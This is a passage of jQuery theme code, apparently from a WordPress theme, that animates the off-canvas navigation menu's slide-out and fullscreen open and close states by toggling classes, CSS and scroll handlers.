											$('#header-outer[data-full-width="true"] header > .container').stop(true, true).animate({
												'padding': '0'
											}, {
												queue: false,
												duration: 250,
												easing: 'easeOutCubic'
											});

										}
									} else {
										$window.on('scroll.headerResizeEffect', bigNav);
									}

								} else {

									$window.off('scroll.headerResizeEffectOpaque');
									$window.on('scroll.headerResizeEffectOpaque', opaqueCheck);
								}
							}
						}
					}

				}


				/**
				* Off canvas menu: mobile slide out from right hover close.
				*
				* @since 10.5
				*/
				function OCM_mobileSlideOutRightHoverCloseCheck() {

					if(nectarDOMInfo.usingMobileBrowser) {
						$('.slide-out-widget-area-toggle a').attr('aria-expanded','false');
						$offCanvasBG.css({
							'height': '1px',
							'width': '1px'
						});
					}

					$offCanvasEl.css({
						'transform': ''
					}).removeClass('open');

					$headerOuterEl.removeClass('style-slide-out-from-right');

					$('.slide-out-hover-icon-effect .lines-button')
						.removeClass('unhidden-line')
						.addClass('no-delay');

					if ($('#header-outer[data-permanent-transparent="1"]').length == 0) {

						$headerOuterEl.removeClass('no-bg-color');
						$('#header-outer header').removeClass('all-hidden');

					}


					if ($('#header-outer[data-remove-fixed="1"]').length == 0 && $('body.mobile').length == 0 && $bodyBorderHeaderColorMatch) {

						if (headerResize == true) {

							$window.off('scroll.headerResizeEffect');

							if (nectarDOMInfo.scrollTop == 0) {

								$window.on('scroll.headerResizeEffect', smallNav);

								if ($('#header-outer[data-full-width="true"][data-transparent-header="true"]').length > 0 &&
								$bodyBorderTop.length > 0 &&
								$bodyBorderHeaderColorMatch == true &&
								$('#header-outer.pseudo-data-transparent').length > 0) {

									$('#header-outer[data-full-width="true"] header > .container').stop(true, true).animate({
										'padding': '0'
									}, {
										queue: false,
										duration: 250,
										easing: 'easeOutCubic'
									});

								}
							}

							else {
								$window.on('scroll.headerResizeEffect', bigNav);
							}

						} else {

							$window.off('scroll.headerResizeEffectOpaque');
							$window.on('scroll.headerResizeEffectOpaque', opaqueCheck);

						}

					}

				}



				/**
				* Off canvas menu: slide out from right hover initialization.
				*
				* @since 10.5
				*/
				function OCM_slideOutRightHoverInit() {

						if ($('#ajax-content-wrap > .slide-out-widget-area-toggle').length == 0) {

							//icon effect html creation
							var $iconInsertLocation = ( $('.slide-out-widget-area-toggle[data-custom-color="true"]').length > 0 ) ? '#slide-out-widget-area > div' : '#slide-out-widget-area';

							$('<div class="slide-out-widget-area-toggle slide-out-hover-icon-effect" data-icon-animation="simple-transform"><div> <a href="#sidewidgetarea" class="closed"> <span> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div> </div>').insertAfter($iconInsertLocation);

							if ($('#header-outer[data-has-menu="true"]').length > 0 ||
								$('body[data-header-search="true"]').length > 0 ||
								$('.slide-out-widget-area-toggle a.using-label').length > 0 ||
								$('.slide-out-widget-area-toggle[data-custom-color="true"]').length > 0 ) {
									$('.slide-out-widget-area-toggle').addClass('small');
							}
						}


						//hover triggered
						if (!nectarDOMInfo.usingMobileBrowser) {
							$body.on('mouseenter', '#header-outer .slide-out-widget-area-toggle:not(.std-menu) a', OCM_slideOutRightHoverOpen);
							$offCanvasEl.on('mouseenter', function () {
								$(this).addClass('mouse-accessed');
							});

						} else {
							$body.on('click', '.slide-out-widget-area-toggle:not(.std-menu) a', OCM_slideOutRightHoverOpen);
							$body.on('click', '#slide-out-widget-area-bg', OCM_slideOutRightMobileClose);
						}

						$window.on('smartresize', calculateHoverNavMinHeight);


				}


				/**
				* Off canvas menu: slide out from right close from body click on mobile.
				*
				* @since 12.2
				*/
				function OCM_slideOutRightMobileClose() {

					if( $('.slide-out-from-right-hover.open').length > 0 ) {
						$('.slide-out-widget-area-toggle:not(.std-menu) a').first().addClass('non-human-allowed').trigger('click');
						setTimeout(function () {
								$('.slide-out-widget-area-toggle:not(.std-menu) a').removeClass('non-human-allowed');
						}, 100);
					}

				}


				/**
				* Off canvas menu: slide out from right open.
				*
				* @since 10.5
				*/
				function OCM_slideOutRightOpen() {

						var $slideOutAmount = ($bodyBorderTop.length > 0 && $('body.mobile').length == 0) ? $bodyBorderTop.height() : 0;

						var withinCustomBreakpoint = mobileBreakPointCheck();
						if( nectarDOMInfo.winW < 1000 ) {
							withinCustomBreakpoint = true;
						}
						var alignmentPosition = (window.nectarOptions && window.nectarOptions.mobile_header_format && window.nectarOptions.mobile_header_format === 'centered-menu' && withinCustomBreakpoint) ? 'left' : 'right';

						if ($('body.material').length == 0) {

							// Calc height if used bottom meta.
							$('#slide-out-widget-area .inner').css({
								'height': 'auto',
								'min-height': $offCanvasEl.height() - 25 - $('.bottom-meta-wrap').height()
							});

							// First item dropdown?
							if($('#slide-out-widget-area[data-dropdown-func="separate-dropdown-parent-link"] .inner > div:first-of-type > .menu > li:first-child').length > 0 &&
							$('#slide-out-widget-area .inner > div:first-of-type > .menu > li:first-child').hasClass('menu-item-has-children')) {
								$('#slide-out-widget-area .inner > div:first-of-type').css({'margin-top':'50px'});
							}

							if ($('#boxed').length == 0) {

								$('.container-wrap, .home-wrap, #footer-outer:not(#nectar_fullscreen_rows #footer-outer), .nectar-box-roll, #page-header-wrap .page-header-bg-image, #page-header-wrap .nectar-video-wrap, #page-header-wrap .mobile-video-image, #page-header-wrap #page-header-bg > .container, .page-header-no-bg, div:not(.container) > .project-title').stop(true).transition({
									x: (alignmentPosition === 'left') ? '300px' : '-300px'
								}, 700, 'easeInOutCubic');

								var $withinCustomBreakpoint = mobileBreakPointCheck();

								if ($('#header-outer[data-format="centered-logo-between-menu"]').length == 0 || $withinCustomBreakpoint) {

									if ($('#header-outer[data-transparency-option="1"]').length == 0 ||
									($('#header-outer[data-transparency-option="1"]').length > 0 && $('#header-outer[data-full-width="true"]').length == 0) ||
									$('body.mobile').length > 0) {

										$headerOuterEl.stop(true).css('transform', 'translateY(0)').transition({
											x: (alignmentPosition === 'left') ? (300 + $slideOutAmount) + 'px' : '-' + (300 + $slideOutAmount) + 'px'
										}, 700, 'easeInOutCubic');

									} else {

										$headerOuterEl.stop(true).css('transform', 'translateY(0)').transition({
											x: (alignmentPosition === 'left') ? (300 + $slideOutAmount) + 'px' : '-' + (300 + $slideOutAmount) + 'px',
											'background-color': 'transparent',
											'border-bottom': '1px solid rgba(255,255,255,0.22)'
										}, 700, 'easeInOutCubic');

									}
								} else {
									$('#header-outer header#top nav > ul.buttons, body:not(.material) #header-outer:not([data-format="centered-logo-between-menu"]) .cart-outer .cart-menu-wrap').transition({
										x: (alignmentPosition === 'left') ? '300px' : '-300px'
									}, 700, 'easeInOutCubic');
								}

							}

							$offCanvasEl.stop(true).transition({
								x: (alignmentPosition === 'left') ? $slideOutAmount + 'px' : '-' + $slideOutAmount + 'px'
							}, 700, 'easeInOutCubic').addClass('open');


							if ($('#boxed').length == 0) {

								// Full width menu adjustments
								if ($('#header-outer[data-full-width="true"]').length > 0 && !$body.hasClass('mobile')) {
									$headerOuterEl.addClass('highzI');
									$('#ascrail2000').addClass('z-index-adj');

									if ($('#header-outer[data-format="centered-logo-between-menu"]').length == 0) {

										if ($bodyBorderWidth == 0) {
											$('header#top #logo').stop(true).transition({
												x: (300 + $slideOutAmount) + 'px' //todo
											}, 700, 'easeInOutCubic');
										}

									}

									$('header#top .slide-out-widget-area-toggle .lines-button:not(.legacy-double)').addClass('close');

									$('body #header-outer nav > ul > li > a').css({
										'margin-bottom': '0'
									});

								}

							}

							$headerOuterEl.addClass('style-slide-out-from-right');

							// Fade In BG Overlay
							$offCanvasBG.css({
								'height': '100%',
								'width': '100%'
							}).stop(true).transition({
								'opacity': 1
							}, 700, 'easeInOutCubic', function () {
								$('.slide-out-widget-area-toggle:not(.std-menu) > div > a').removeClass('animating');
							});

							// Hide menu if no space
							if ($('#header-outer[data-format="centered-logo-between-menu"]').length == 0) {

								var $logoWidth = ($('#logo img:visible').length > 0) ? $('#logo img:visible').width() : $('#logo').width();

								if ($('header#top nav > .sf-menu').offset().left - $logoWidth - 300 < 20) {
									$headerOuterEl.addClass('hidden-menu');
								}

							} else {
								$headerOuterEl.addClass('hidden-menu-items');
							}


							if ($('#header-outer[data-remove-fixed="1"]').length == 0 && nectarDOMInfo.winW > 1000) {

								if ($bodyBorderHeaderColorMatch == true && headerResize == true && $headerOuterEl.attr('data-transparent-header') == 'true') {

									$headerOuterEl.stop(true).transition({
										y: '0'
									}, 0).addClass('transparent').css('transition', 'transform');


									$window.off('scroll', bigNav);
									$window.off('scroll', smallNav);

								} else if ($bodyBorderHeaderColorMatch == true && $headerOuterEl.attr('data-transparent-header') == 'true') {

									$headerOuterEl.addClass('transparent');
									$window.off('scroll', opaqueCheck);
									$window.off('scroll', transparentCheck);

								}
							}

						} else if ($('body.material').length > 0) {

							// Material theme skin slide out from right

							//move ajax loading outside
							if ($loadingScreenEl.length > 0 && $('.ocm-effect-wrap #ajax-loading-screen').length > 0) {
								$loadingScreenEl.insertBefore('.ocm-effect-wrap');
							}

							// Hide secondary header when not at top with hhun
							if (nectarDOMInfo.scrollTop > 40) {
								$('body[data-hhun="1"] #header-secondary-outer').addClass('hidden');
							}

							setTimeout(function () {
								$('.slide-out-widget-area-toggle:not(.std-menu) > div > a').removeClass('animating');
							}, 300);

							$('#slide-out-widget-area, #slide-out-widget-area-bg, #header-outer .slide-out-widget-area-toggle').addClass('material-open');


							// Handle bottom bar nav
							if ($('body:not(.mobile) #header-outer[data-format="centered-menu-bottom-bar"][data-condense="true"]').length > 0 &&
							$('#header-outer[data-format="centered-menu-bottom-bar"] .span_9').css('display') != 'none') {

								$('#header-outer:not(.fixed-menu)').css('top', nectarDOMInfo.adminBarHeight - nectarDOMInfo.scrollTop + 'px');

								if ($headerSecondaryEl.length > 0 && $('#header-outer.fixed-menu').length > 0) {
									$headerSecondaryEl.css('visibility', 'hidden');
								}

							}

							$('#ajax-content-wrap').css({
								'position': 'relative',
								'top': '-' + nectarDOMInfo.scrollTop + 'px'
							});

							$('.ocm-effect-wrap-inner').css({
								'padding-top': nectarDOMInfo.adminBarHeight
							});

							$('#fp-nav').addClass('material-ocm-open');

							nectarState.materialOffCanvasOpen = true;
							$body.addClass('material-ocm-open');
							$body.addClass('nectar-no-flex-height');

							$('.ocm-effect-wrap').css({
								'height': nectarDOMInfo.winH
							});

							setTimeout(function () {
								$('.ocm-effect-wrap').addClass('material-ocm-open');
							}, 40);


							$('body > .slide_out_area_close').addClass('follow-body');

							//icon effect
							$('#header-outer:not([data-format="left-header"]) header#top .slide-out-widget-area-toggle a').addClass('effect-shown');

							//handle hhun when at top
							$('body[data-hhun="1"]:not(.no-scroll):not(.mobile) #header-outer[data-permanent-transparent="false"]:not(.detached):not(.parallax-contained):not(.at-top-before-box)').css({
								'transition': 'none',
								'transform': 'translateY(' + nectarDOMInfo.adminBarHeight + 'px)'
							});


							setTimeout(function () {
								$('body > .slide_out_area_close').addClass('material-ocm-open');
							}, 350);


						}

				}


				/**
				* Off canvas menu: slide out from right close.
				*
				* @since 10.5
				*/
				function OCM_slideOutRightClose() {

					if ($('body.material').length == 0) {

						var withinCustomBreakpoint = mobileBreakPointCheck();
						if( nectarDOMInfo.winW < 1000 ) {
							withinCustomBreakpoint = true;
						}
						var alignmentPosition = (window.nectarOptions && window.nectarOptions.mobile_header_format && window.nectarOptions.mobile_header_format === 'centered-menu' && withinCustomBreakpoint) ? 'left' : 'right';

						$('.container-wrap, .home-wrap, #footer-outer:not(#nectar_fullscreen_rows #footer-outer), .nectar-box-roll, #page-header-wrap .page-header-bg-image,  #page-header-wrap .nectar-video-wrap, #page-header-wrap .mobile-video-image, #page-header-wrap #page-header-bg > .container, .page-header-no-bg, div:not(.container) > .project-title').stop(true).transition({
							x: '0px'
						}, 700, 'easeInOutCubic');

						if ($('#header-outer[data-transparency-option="1"]').length > 0 && $('#boxed').length == 0) {
							var $currentRowBG = ($('#header-outer[data-current-row-bg-color]').length > 0) ? $headerOuterEl.attr('data-current-row-bg-color') : $headerOuterEl.attr('data-user-set-bg');
							$headerOuterEl.stop(true).transition({
								x: '0px',
								'background-color': $currentRowBG
							}, 700, 'easeInOutCubic');
						} else {
							$headerOuterEl.stop(true).transition({
								x: '0px'
							}, 700, 'easeInOutCubic');
						}

						$offCanvasEl.stop(true).transition({
							x: (alignmentPosition === 'left') ? '-301px' : '301px'
						}, 700, 'easeInOutCubic').removeClass('open');


						if ($('#boxed').length == 0) {
							if ($('#header-outer[data-full-width="true"]').length > 0) {
								$headerOuterEl.removeClass('highzI');
								$('header#top #logo').stop(true).transition({
									x: '0px'
								}, 700, 'easeInOutCubic');
								$('.lines-button').removeClass('close');

							}
						}

						if ($('#header-outer[data-format="centered-logo-between-menu"]').length > 0) {
							$('#header-outer header#top nav > ul.buttons, #header-outer .cart-outer .cart-menu-wrap').stop(true).transition({
								x: '0px'
							}, 700, 'easeInOutCubic');
						}

						//fade out overlay
						$offCanvasBG.stop(true).transition({
							'opacity': 0
						}, 700, 'easeInOutCubic', function () {

							$('.slide-out-widget-area-toggle a').removeClass('animating');

							$(this).css({
								'height': '1px',
								'width': '1px'
							});

							if ($('#header-outer[data-remove-fixed="1"]').length == 0) {

								//hide menu if transparent, user has scrolled down and hhun is on
								if ($headerOuterEl.hasClass('parallax-contained') &&
								nectarDOMInfo.scrollTop > 0 &&
								$('#header-outer[data-permanent-transparent="1"]').length == 0) {
									$headerOuterEl.removeClass('parallax-contained').addClass('detached').removeClass('transparent');
								}
								else if (nectarDOMInfo.scrollTop == 0 && $('body[data-hhun="1"]').length > 0 && $('#page-header-bg[data-parallax="1"]').length > 0 ||
								nectarDOMInfo.scrollTop == 0 && $('body[data-hhun="1"]').length > 0 && $('.parallax_slider_outer').length > 0) {

									if ($('#header-outer[data-transparency-option="1"]').length > 0) {
										$headerOuterEl.addClass('transparent');
									}

									$headerOuterEl
										.addClass('parallax-contained')
										.removeClass('detached');

								}

							}

							//fix for fixed subpage menu
							$('.container-wrap').css('transform', 'none');

						});


						$headerOuterEl.removeClass('style-slide-out-from-right');


						if ($('#header-outer[data-remove-fixed="1"]').length == 0) {

							if ($bodyBorderHeaderColorMatch == true &&
								headerResize == true &&
								nectarDOMInfo.winW > 1000) {

								$window.off('scroll.headerResizeEffect');
								if (nectarDOMInfo.scrollTop == 0) {

									$window.on('scroll.headerResizeEffect', smallNav);

									if ($('#header-outer[data-full-width="true"][data-transparent-header="true"]').length > 0 &&
									$bodyBorderTop.length > 0 &&
									$bodyBorderHeaderColorMatch == true &&
									$('#header-outer.pseudo-data-transparent').length > 0) {

										$('#header-outer[data-full-width="true"] header > .container').stop(true, true).animate({
											'padding': '0'
										}, {
											queue: false,
											duration: 250,
											easing: 'easeOutCubic'
										});

									}
								} else {
									$window.on('scroll.headerResizeEffect', bigNav);
								}

								if ($headerOuterEl.hasClass('pseudo-data-transparent')) {

									$headerOuterEl.attr('data-transparent-header', 'false')
										.removeClass('pseudo-data-transparent')
										.removeClass('transparent');
								}

								$headerOuterEl.css('transition', 'transform');

							} else if ($bodyBorderHeaderColorMatch == true && nectarDOMInfo.winW > 1000) {

								$window.off('scroll.headerResizeEffectOpaque');
								$window.on('scroll.headerResizeEffectOpaque', opaqueCheck);

								$headerOuterEl.css('transition', 'transform');

								if ($headerOuterEl.hasClass('pseudo-data-transparent')) {
									$headerOuterEl.attr('data-transparent-header', 'false')
										.removeClass('pseudo-data-transparent')
										.removeClass('transparent');
								}
							}
						}
					}

					else if ($('body.material').length > 0) {

						//material
						$offCanvasEl.removeClass('open');

						$('#slide-out-widget-area, #slide-out-widget-area-bg, #header-outer .slide-out-widget-area-toggle').removeClass('material-open');
						$('.ocm-effect-wrap, .ocm-effect-wrap-shadow, body > .slide_out_area_close, #fp-nav').removeClass('material-ocm-open');

						$('body > .slide_out_area_close').removeClass('follow-body');

						setTimeout(function () {
							$('.slide-out-widget-area-toggle a').removeClass('animating');

							$body.removeClass('material-ocm-open');
							$body.removeClass('nectar-no-flex-height');

							$('.ocm-effect-wrap').css({
								'height': '100%'
							});

							$('.ocm-effect-wrap-inner').css({
								'padding-top': '0'
							});

							$window.scrollTop(Math.abs(parseInt($('#ajax-content-wrap').css('top'))));

							$('#ajax-content-wrap').css({
								'position': '',
								'top': ''
							});


							//handle bottom bar nav
							if ($('#header-outer[data-format="centered-menu-bottom-bar"]').length > 0 &&
							$('#header-outer[data-format="centered-menu-bottom-bar"] .span_9').css('display') != 'none' &&
							$('body.mobile').length == 0) {

								$('#header-outer:not(.fixed-menu)').css('top', '');
								$headerSecondaryEl.css('visibility', '');

							}

							//handle hhun when at top
							$('body[data-hhun="1"]:not(.no-scroll) #header-outer[data-permanent-transparent="false"]:not(.detached):not(.parallax-contained):not(.at-top-before-box)').css({
								'transform': ''
							});
							setTimeout(function () {
								$('body[data-hhun="1"]:not(.no-scroll) #header-outer[data-permanent-transparent="false"]:not(.detached):not(.parallax-contained):not(.at-top-before-box)').css({
									'transition': ''
								});
							}, 30);


							$('body[data-hhun="1"] #header-secondary-outer.hidden').removeClass('hidden');

							nectarState.materialOffCanvasOpen = false;

						}, 900);

						setTimeout(function () {

							//icon effect
							$('#header-outer:not([data-format="left-header"]) header#top .slide-out-widget-area-toggle a')
								.addClass('no-trans')
								.removeClass('effect-shown');

						}, 200);

						setTimeout(function () {
							//icon
							$('#header-outer:not([data-format="left-header"]) header#top .slide-out-widget-area-toggle a').removeClass('no-trans');
						}, 500);

					}

				}




				/**
				* Off canvas menu: fullscreen open.
				*
				* @since 10.5
				*/
				function OCM_fullscreenOpen() {

					if ($('body.material').length > 0) {
						$('header#top .slide-out-widget-area-toggle a').addClass('menu-push-out');
					}

					// Scroll away from fixed reveal footer if shown (firefox bug with bluring over it)
					var $scrollDelay = 0;
					var $scrollDelay2 = 0;

					if (nectarDOMInfo.scrollTop + $window.height() > $('.blurred-wrap').height() && $('#nectar_fullscreen_rows').length == 0) {
						$('body,html').stop().animate({
							scrollTop: $('.blurred-wrap').height() - $window.height()
						}, 600, 'easeInOutCubic');
						$scrollDelay = 550;
						$scrollDelay2 = 200;
					}

					$('header#top .slide-out-widget-area-toggle:not(.std-menu) .lines-button:not(.legacy-double)').addClass('close');
					setTimeout(function () {
						$('.blurred-wrap').addClass('blurred');
					}, $scrollDelay);
					$('#slide-out-widget-area.fullscreen').show().addClass('open');

					if ($('.nectar-social.fixed').length == 0) {
						hideToTop();
					}

					// Remove box shadow incase at the top of the page with nectar box roll above
					$('.container-wrap').addClass('no-shadow');
					$headerOuterEl.stop(true).css('transform', 'translateY(0)');

					setTimeout(function () {

						$('.off-canvas-menu-container .menu > li').each(function (i) {
							$(this).delay(i * 50).transition({
								y: 0,
								'opacity': 1
							}, 800, 'easeOutExpo');
						});

						$('#slide-out-widget-area.fullscreen .widget').each(function (i) {
							$(this).delay(i * 100).transition({
								y: 0,
								'opacity': 1
							}, 800, 'easeOutExpo');
						});
					}, 370 + $scrollDelay2);

					setTimeout(function () {
						$('#slide-out-widget-area .off-canvas-social-links').addClass('line-shown');

						$('#slide-out-widget-area .off-canvas-social-links li').each(function (i) {
							$(this).delay(i * 50).transition({
								'scale': 1
							}, 400, 'easeOutCubic');
						});

						$('#slide-out-widget-area .bottom-text').transition({
							'opacity': 0.7
						}, 400, 'easeOutCubic');
					}, 750 + $scrollDelay2);

					// Fade In BG Overlay
					setTimeout(function () {
						var $easing = ($('body.mobile').length > 0) ? 'easeOutCubic' : 'easeInOutQuint';
						$offCanvasBG.css({
							'height': '100%',
							'width': '100%'
						}).show().stop(true).transition({
							'y': '0%'
						}, 920, $easing, function () {
							$('.slide-out-widget-area-toggle > div > a').removeClass('animating');
						});
					}, 50 + $scrollDelay2);

					// Overflow state
					OCM_overflowState();

					if ($('.mobile #header-outer[data-permanent-transparent="false"]').length > 0 && $('.container-wrap').hasClass('no-scroll')) {
						$('#ajax-content-wrap').addClass('at-content');
					}

					var headerOffset = $headerOuterEl.offset().top - nectarDOMInfo.scrollTop + nectarDOMInfo.secondaryHeaderHeight;

					$('#slide-out-widget-area.fullscreen .inner-wrap').css('padding-top', ($headerOuterEl.outerHeight() + headerOffset));


				}


				/**
				* Off canvas menu: fullscreen close.
				*
				* @since 10.5
				*/
				function OCM_fullscreenClose() {

					if ($('body.material').length > 0) {
						setTimeout(function () {
							$('header#top .slide-out-widget-area-toggle a').removeClass('menu-push-out');
						}, 350);
					}

					$('.slide-out-widget-area-toggle:not(.std-menu) .lines-button:not(.legacy-double)').removeClass('close');
					$('.blurred-wrap').removeClass('blurred');
					$('#slide-out-widget-area.fullscreen').transition({
						'opacity': 0
					}, 700, 'easeOutQuad', function () {
						$('#slide-out-widget-area.fullscreen').hide().css('opacity', '1');
					}).removeClass('open');
					$('#slide-out-widget-area.fullscreen .widget').transition({
						'opacity': 0
					}, 700, 'easeOutQuad', function () {
						$(this).transition({
							y: '110px'
						}, 0);
					});

					setTimeout(function () {
						$('.off-canvas-menu-container .menu > li').transition({
							y: '80px',
							'opacity': 0
						}, 0);
						$('#slide-out-widget-area .off-canvas-social-links li').transition({
							'scale': 0
						}, 0);
						$('#slide-out-widget-area .off-canvas-social-links').removeClass('line-shown');
						$('#slide-out-widget-area .bottom-text').transition({
							'opacity': 0
						}, 0);

						// Close submenu items
						$('#slide-out-widget-area .menuwrapper .menu').removeClass('subview');
						$('#slide-out-widget-area .menuwrapper .menu li').removeClass('subview subviewopen');
						$('#slide-out-widget-area.fullscreen .inner .menu-wrap').css('height', 'auto');
					}, 800);

					setTimeout(function () {
						if ($('.nectar-social.fixed').length == 0) {
							showToTop();
						}
						$('.container-wrap').removeClass('no-shadow');
					}, 500);

					// Fade out overlay
					$offCanvasBG.stop(true).transition({
						'opacity': 0
					}, 900, 'easeOutQuad', function () {

						if ($('.mobile #header-outer[data-permanent-transparent="false"]').length > 0 && $('.container-wrap').hasClass('no-scroll')) {
							$('#ajax-content-wrap').removeClass('at-content');
						}
						if ($('.mobile #header-outer[data-permanent-transparent="false"]').length == 0) {
							$('#slide-out-widget-area.fullscreen .inner-wrap').css('padding-top', '0');
						}

						$('.slide-out-widget-area-toggle a').removeClass('animating');

						var $opacity = 0.4;

						if ($offCanvasBG.hasClass('solid')) {
							$opacity = 1;
						}
						if ($offCanvasBG.hasClass('dark')) {
							$opacity = 0.93;
						}
						if ($offCanvasBG.hasClass('medium')) {
							$opacity = 0.6;
						}
						if ($offCanvasBG.hasClass('light')) {
							$opacity = 0.4;
						}
						$(this).css({
							'height': '1px',
							'width': '1px',
							'opacity': $opacity
						}).transition({
							y: '-100%'
						}, 0);
					});

				}


				/**
				* Off canvas menu: fullscreen alt open.
				*
				* @since 10.5
				*/
				function OCM_fullscreenAltOpen() {

					var $ocm_fullscreen_class = ( $offCanvasEl.hasClass('fullscreen-alt') ) ? '.fullscreen-alt' : '.fullscreen-split';

					if ($('body.material').length > 0) {
						$('header#top .slide-out-widget-area-toggle a').addClass('menu-push-out');
					}

					$('header#top .slide-out-widget-area-toggle:not(.std-menu) .lines-button:not(.legacy-double)').addClass('close');

					if( $ocm_fullscreen_class === '.fullscreen-alt' ) {
						$('#slide-out-widget-area'+$ocm_fullscreen_class).show().addClass('open');
					} else {
						$('#slide-out-widget-area'+$ocm_fullscreen_class).addClass('open').removeClass('hidden');
					}

					$offCanvasBG.addClass('open').removeClass('hidden');

					$('body > div[class*="body-border"]').css('z-index', '9995');

					if( $ocm_fullscreen_class === '.fullscreen-alt' ) {
						$('.off-canvas-menu-container .menu').transition({
							y: '0px',
							'opacity': 1
						}, 0);
					}

					if ($('.nectar-social.fixed').length == 0) {
						hideToTop();
					}

					if ($('#header-outer.transparent').length > 0) {

						if ($bodyBorderTop.length > 0) {
							$('.admin-bar #slide-out-widget-area-bg'+$ocm_fullscreen_class).css({
								'padding-top': ($bodyBorderTop.outerHeight(true) + 32) + 'px'
							});
							$('body:not(.admin-bar) #slide-out-widget-area-bg'+$ocm_fullscreen_class).css({
								'padding-top': ($bodyBorderTop.outerHeight(true)) + 'px'
							});
						}
					}

					// Set translateY to 0 in all cases
					$headerOuterEl.stop(true).css('transform', 'translateY(0)');

					if ($('#logo .starting-logo').length > 0 &&
					$window.width() > 1000 &&
					$('#header-outer[data-format="centered-menu-bottom-bar"].fixed-menu').length == 0 &&
					$('body.material #header-outer[data-condense="true"]').length == 0 &&
					$headerOuterEl.attr('data-transparent-header') == 'true' &&
					!nectarDOMInfo.usingFrontEndEditor) {

						$headerOuterEl.stop(true).css('transform', 'translateY(0)').addClass('transparent');

					}

					$('.off-canvas-menu-container .clip-wrap').css('transition-duration', '0s');

					if( $ocm_fullscreen_class === '.fullscreen-alt' ) {

						setTimeout(function () {

							$('.off-canvas-menu-container .menu > li').each(function (i) {
								$(this).delay(i * 50).transition({
									y: 0,
									'opacity': 1
								}, 750, 'easeOutCubic').addClass('no-pointer-events');
							});

							setTimeout(function () {
								$('.off-canvas-menu-container .menu > li').removeClass('no-pointer-events');
								$('.off-canvas-menu-container .clip-wrap').css('transition-duration', '.45s');
							}, 500);

							$('#slide-out-widget-area.fullscreen-alt .widget').each(function (i) {
								$(this).delay(i * 100).transition({
									y: 0,
									'opacity': 1
								}, 650, 'easeOutCubic');
							});

						}, 200);

						setTimeout(function () {
							$('#slide-out-widget-area .off-canvas-social-links').addClass('line-shown');

							$('#slide-out-widget-area .off-canvas-social-links li').css('opacity', '1').each(function (i) {
								$(this).delay(i * 50).transition({
									'scale': 1
								}, 400, 'easeOutCubic');
							});
							$('#slide-out-widget-area .bottom-text').transition({
								'opacity': 1
							}, 600, 'easeOutCubic');
						}, 200);

					}

					// Fade In BG Overlay
					var $opacity = 0.4;

					if ($offCanvasBG.hasClass('solid')) {
						$opacity = 1;
					}
					if ($offCanvasBG.hasClass('dark')) {
						$opacity = 0.97;
					}
					if ($offCanvasBG.hasClass('medium')) {
						$opacity = 0.6;
					}
					if ($offCanvasBG.hasClass('light')) {
						$opacity = 0.4;
					}
					$offCanvasBG.removeClass('no-transition');


					if( $ocm_fullscreen_class === '.fullscreen-alt' ) {

						$offCanvasBG.addClass('padding-removed').css({
							'height': '100%',
							'width': '100%',
							'left': '0',
							'opacity': $opacity
						});

						// Overflow state
						OCM_overflowState();

					}

					setTimeout(function () {
						$('.slide-out-widget-area-toggle > div > a').removeClass('animating');
					}, 600);


					if ($('.mobile #header-outer[data-permanent-transparent="false"]').length > 0 &&
					$('.container-wrap').hasClass('no-scroll')) {
						$('#ajax-content-wrap').addClass('at-content');
					}

					if( $ocm_fullscreen_class === '.fullscreen-alt' ) {

						var headerOffset = $headerOuterEl.offset().top - nectarDOMInfo.scrollTop + nectarDOMInfo.secondaryHeaderHeight;

						$('#slide-out-widget-area'+$ocm_fullscreen_class+' .inner-wrap').css('padding-top', ($headerOuterEl.outerHeight() + headerOffset));

					} else {
						$('#slide-out-widget-area'+$ocm_fullscreen_class+' .inner-wrap').css('padding-top', $headerOuterEl.outerHeight());
					}

				}


				/**
				* Off canvas menu: fullscreen alt close.
				*
				* @since 10.5
				*/
				function OCM_fullscreenAltClose() {

					var $ocm_fullscreen_class = ( $offCanvasEl.hasClass('fullscreen-alt') ) ? '.fullscreen-alt' : '.fullscreen-split';

					if ($('body.material').length > 0) {
						setTimeout(function () {
							$('header#top .slide-out-widget-area-toggle a').removeClass('menu-push-out');
						}, 350);
					}

					$('.slide-out-widget-area-toggle:not(.std-menu) .lines-button:not(.legacy-double)').removeClass('close');


					$offCanvasBG.removeClass('open');

					if( $ocm_fullscreen_class === '.fullscreen-split' ) {
						setTimeout(function () {
							$offCanvasBG.addClass('hidden');
							$('#slide-out-widget-area'+$ocm_fullscreen_class).addClass('hidden');
						},600);
					}

					if( $ocm_fullscreen_class === '.fullscreen-alt' ) {

						$('.blurred-wrap').removeClass('blurred');

						$('#slide-out-widget-area.fullscreen-alt .widget').transition({
							'opacity': 0
						}, 500, 'easeOutQuad', function () {
							$(this).transition({
								y: '40px'
							}, 0);
						});
						$('#slide-out-widget-area .bottom-text, #slide-out-widget-area .off-canvas-social-links li').transition({
							'opacity': 0
						}, 250, 'easeOutQuad');
						$('#slide-out-widget-area .off-canvas-social-links').removeClass('line-shown');

						$('.off-canvas-menu-container .menu').transition({
							y: '-13px',
							'opacity': 0
						}, 400);

					}


					setTimeout(function () {

						if( $ocm_fullscreen_class === '.fullscreen-alt' ) {

							$('.off-canvas-menu-container .menu > li').stop(true, true).transition({
								y: '40px',
								'opacity': 0
							}, 0);
							$('#slide-out-widget-area .off-canvas-social-links li').transition({
								'scale': 0
							}, 0);
							$('#slide-out-widget-area .off-canvas-social-links').removeClass('line-shown');

							// Close submenu items
							$('#slide-out-widget-area .menuwrapper .menu').removeClass('subview');
							$('#slide-out-widget-area .menuwrapper .menu li').removeClass('subview subviewopen');
							$('#slide-out-widget-area.fullscreen-alt .inner .menu-wrap').css('height', 'auto');

							$offCanvasBG.css({
								'height': '1px',
								'width': '1px',
								'left': '-100%'
							});

						}

						if ($('.mobile #header-outer[data-permanent-transparent="false"]').length > 0 && $('.container-wrap').hasClass('no-scroll')) {
							$('#ajax-content-wrap').removeClass('at-content');
						}

						if ($('.mobile #header-outer[data-permanent-transparent="false"]').length == 0) {
							$('#slide-out-widget-area'+$ocm_fullscreen_class+' .inner-wrap').css('padding-top', '0');
						}

						$('.slide-out-widget-area-toggle a').removeClass('animating');

						if( $ocm_fullscreen_class === '.fullscreen-alt' ) {
							$('#slide-out-widget-area'+$ocm_fullscreen_class).hide().removeClass('open');
						}

					}, 550);

					if( $ocm_fullscreen_class === '.fullscreen-split' ) {
						$('#slide-out-widget-area'+$ocm_fullscreen_class).removeClass('open');
					}

					setTimeout(function () {
						if ($('.nectar-social.fixed').length == 0) {
							showToTop();
						}
					}, 600);

					// Fade out overlay
					setTimeout(function () {
						$offCanvasBG.removeClass('padding-removed');
					}, 50);


